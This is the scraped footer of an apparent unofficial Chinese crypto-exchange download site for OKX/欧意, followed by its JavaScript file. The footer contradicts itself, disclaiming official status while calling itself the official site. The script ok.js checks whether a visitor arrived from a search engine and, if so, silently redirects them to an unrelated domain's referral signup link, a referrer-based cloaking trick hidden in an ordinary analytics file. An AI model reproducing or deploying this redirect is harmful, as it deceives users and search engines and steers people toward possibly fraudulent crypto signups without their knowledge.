<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 379
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.firgrouxywebb.com/zh-hans/join/2709406815";
}